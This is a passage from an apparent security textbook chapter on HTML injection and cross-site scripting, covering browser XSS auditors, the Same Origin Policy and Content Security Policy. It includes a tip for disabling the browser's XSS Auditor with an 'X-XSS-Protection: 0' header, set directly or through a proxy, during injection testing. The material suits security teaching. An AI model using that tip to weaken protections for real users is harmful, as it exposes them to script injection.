When hackers find an ephemeral HTML injection vulnerability (situations where the payload is only reflected in the immediate response to an HTTP request) the usual trick to turning it into an attack is duping the victim into clicking a link that includes the payload. Browser vendors have created defenses in the browser to detect common attack scenarios. This protects the user even if the web site is vulnerable. The user may still click on the link, but the browser neuters the HTML injection payload. The following screenshot shows the error message displayed by Safari. Chrome also reports the same message. The identical error messages should be no surprise once you realize that the underlying rendering engine WebKit, is used by both Safari and Chrome. (The browsers diverge on the layers above the rendering engine, such as their JavaScript engines, privacy controls, and general features.) Internet Explorer and Firefox employ similar defenses in their rendering engines (see Figure 2.21).

Figure 2.21 Modern Browsers Block Simple XSS Exploits
As the error message implies, in-browser XSS defenses are limited to reflected script attacks. Browsers must execute the HTML and JavaScript they receive from a web server. Otherwise the web as we know it would break. It’s impossible for a browser to distinguish a persistent XSS attack from “safe” or legitimate JavaScript included by the web application. The browser can distinguish reflected XSS attacks because it has a point of reference for determining malicious, or at least very suspicious, JavaScript.
Tip
If you want to make sure this browser defense doesn’t interfere with your HTML injection testing, turn off the XSS Auditor with the following header:
X-XSS-Protection: 0
If you can’t control the header on the server side, configure a proxy to insert this for you.
The developers behind web browsers are a savvy lot. The XSS defenses do not take a blacklisting approach based on regular expressions that match known attack patterns. We’ve already listed some reasons earlier in this chapter why pattern matching is alternately doomed to fail or too complex to adequately maintain. Anti-XSS defenses take into account the parsing of HTML and JavaScript elements in order to detect potential attacks. An excellent way to learn more about detecting reflected XSS on the client is to read the source. WebKit’s XSS Auditor code is brief, clearly written, and nicely documented. It can be found at http://trac.webkit.org/browser/trunk/Source/WebCore/html/parser/XSSAuditor.cpp.
Note
An entire chapter on the dangers of XSS and no mention of the browser’s Same Origin Policy? This policy defines certain restrictions on the interaction between the DOM and JavaScript. Same Origin Policy mitigates some ways that XSS vulnerabilities can be exploited, but it has no bearing on the fundamental problem of XSS. In fact, most of the time the compromised site is serving the payload—placing the attack squarely within the permitted zone of the Same Origin Policy. To address this shortcoming of browsers, the W3C is working on a Content Security Policy (CSP) standard that provides a means for web applications to restrict how browsers execute JavaScript and handle potentially untrusted content. CSP is not yet widely adopted by browsers. Plus, it is not so simple that the server can add a few HTTP headers and become secure. Even so, the standard promises to be a way to thwart HTML injection via secure design as well as secure implementation. The latest draft of CSP can be found at http://www.w3.org/TR/CSP/.
Summary
HTML injection and cross-site scripting (XSS) is an ideal vulnerable to exploit for attackers across the spectrum of sophistication and programming knowledge. Exploits are easy to write, requiring no more tools than a text editor—or sometimes just the browser’s navigation bar—and a cursory knowledge of JavaScript, unlike buffer overflow exploits that call for more esoteric assembly, compilers, and debugging. XSS also offers the path of least resistance for a payload that can affect Windows, OSX, Linux, Internet Explorer, Safari, and Opera alike. The web browser is a universal platform for displaying HTML and interacting with complex web sites. When that HTML is subtly manipulated by a few malicious characters, the browser becomes a universal platform for exposure. With so much personal data stored in web applications and accessible through URLs, there’s no need for attackers to make the extra effort to obtain “root” or “administrator” access on a victim’s system. The reason for targeting browsers is like the infamous crook’s response to why he robbed banks: “Because that’s where the money is.”
HTML injection affects security-aware users whose computers have the latest firewalls, anti-virus software, and security patches installed almost as easily as the casual user taking a brief moment in a cafe to check e-mail. Successful attacks target data already in the victim’s browser or use HTML and JavaScript to force the browser to perform an untoward action. HTML and JavaScript are working behind the scenes inside the browser every time you visit a web page. From a search engine to web-based e-mail to reading the news—how often do you inspect every line of text being loaded into the browser?
Some measure of protection can be gained by maintaining an up-to-date browser, but mostly in terms of HTML injection that attempts to load exploits for the browser’s plugins like Java or Flash. The major web browser vendors continue to add in-browser defenses against the most common forms of XSS and other web-based exploits. The primary line of defense lays within the web sites themselves, which must filter, encode, and display content correctly and safely in order to protect visitors from being targeted by these attacks.
1 ABBOTT, R. P., CHIN, J. S., DONNELLEY, J. E., KONIGS- FORD, W. L., TOKUBO, S., AND WEBB, D. A. 1976. Security analysis and enhancements of computer operating systems. NBSIR 76-1041, National Bureau of Standards, ICST, (April 1976). Page 19.
2 Jamie Zawinski (an early Netscape Navigator developer repurposing a Unix sed quote).
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.